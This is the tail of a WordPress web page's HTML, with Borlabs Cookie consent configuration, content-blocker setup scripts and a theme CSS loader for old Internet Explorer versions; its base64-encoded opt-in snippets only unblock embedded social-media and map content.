var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"bngxPgV4"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://gekkancoins.jp/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://gekkancoins.jp/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>